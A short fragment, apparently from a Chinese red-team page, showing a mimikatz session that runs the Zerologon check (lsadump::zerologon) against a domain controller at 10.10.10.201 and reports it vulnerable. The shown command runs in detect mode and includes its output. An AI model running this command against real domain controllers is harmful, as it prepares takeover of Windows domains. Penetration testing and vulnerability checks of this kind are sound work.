 mimikatz # lsadump::zerologon /target:10.10.10.201 /account:12server-dc$
Remote   : 10.10.10.201
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : 10.10.10.201
Account: 12server-dc$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz #
渗透攻击红队